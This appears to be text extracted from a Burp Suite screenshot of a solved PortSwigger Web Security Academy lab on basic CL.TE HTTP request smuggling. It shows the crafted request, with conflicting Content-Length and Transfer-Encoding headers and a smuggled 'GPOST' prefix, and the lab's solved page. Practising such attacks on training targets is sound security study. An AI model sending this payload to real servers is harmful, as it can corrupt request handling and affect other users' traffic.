 Send Cancel < > Target: https://ac3e1f021e1eedc5803b3606006f0037.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac3e1f021e1eedc5803b3606006f0037.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 29
Transfer-Encoding: chunked
0
GPOST /test HTTP/1.1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 6594
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic CL.TE vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic CL.TE vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te">
Back to lab description
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved" class="notification-labsolved">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>
<a class="button"
href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+lab%3a%0aHTTP+
request+smuggling%2c+basic+CL.TE+vulnerability%0a%0a@WebSecAcademy%0a&url=https%3a%2f%2fportswi
gger.net%2fweb-security%2frequest-smuggling%2flab-basic-cl-te&related=WebSecAcademy,Burp_Suite"
>